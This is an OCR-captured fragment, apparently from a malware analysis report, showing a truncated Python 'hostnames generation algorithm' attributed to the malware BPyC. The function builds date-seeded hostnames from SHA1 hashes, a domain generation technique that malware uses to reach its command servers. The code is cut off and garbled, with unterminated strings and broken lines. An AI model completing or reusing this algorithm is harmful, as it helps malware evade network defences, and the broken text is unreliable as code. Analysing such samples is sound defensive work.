
ports, and retries with additional combinations until it
receives data.
# Hostnames generation algorithm from BPyC
def lk():

    import hashlib

    from datetime import date

    try:

        d = date.today()

        wi = d.weekday()

        di = d.day + wi

        l = 'fghijlmnopqrstuvxzwkyjlmnopq
        r = []

        for _ in range(50, 61, 5):

            t = hashlib.sha1(f"{di*wi*_}{
            r.append(t[:_].replace(t[:di]
        return r

    except:
